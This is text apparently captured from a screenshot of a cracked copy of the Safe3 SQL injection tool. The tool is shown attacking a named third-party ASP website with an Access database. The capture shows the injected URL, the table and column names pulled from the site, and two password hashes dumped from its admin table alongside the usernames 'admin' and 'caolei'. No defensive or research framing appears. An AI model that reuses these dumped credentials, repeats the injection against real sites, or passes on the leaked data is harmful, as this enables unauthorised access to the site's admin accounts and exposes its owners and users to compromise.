 Safe3SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://www.zadoor.com/Lstpro.asp?TT=2 GET 浏览 注入
类型 Number 数据库 ACCESS 字段 0 索引 0 关键字 库名 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 获取数据
lstadmin id usrpass usradmin
usrpass 7fef6171469e80d32c0559f88b377245 admin
usradmin 367863087bd19042cb7e40ab86a22f40 caolei
检测数据完成